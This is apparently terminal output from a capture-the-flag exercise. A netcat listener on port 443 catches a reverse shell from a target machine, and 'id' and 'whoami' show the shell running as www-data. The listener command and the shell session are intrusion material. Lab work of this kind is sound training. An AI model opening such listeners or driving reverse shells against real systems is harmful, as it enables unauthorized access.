 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.7.75] 55648
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$